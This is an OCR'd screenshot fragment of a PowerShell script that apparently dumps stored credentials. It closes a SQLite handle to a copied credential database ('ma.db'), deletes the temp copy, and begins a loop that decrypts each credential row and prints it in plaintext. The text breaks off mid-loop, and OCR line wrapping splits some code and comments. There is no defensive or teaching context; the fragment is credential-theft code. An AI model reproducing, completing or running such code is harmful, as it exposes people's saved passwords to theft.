
}

### Cleanup ###

# Finish and close SQL

$type::sqlite3_finalize($stmtPtr) | 
Out-Null

$type::sqlite3_close($dbPtr) | Out-Null

# Delete the ma.db file copied to the 
temp file

Remove-Item $tmp -Force -ErrorAction 
SilentlyContinue

### Process encrypted credentials ###

# For each row of credentials decrypt 
them and print plaintext to standard 
out.

foreach ($line in $buffer) {

    $rec = $line -split ',', 2

    if ($rec.Length -eq 2) {
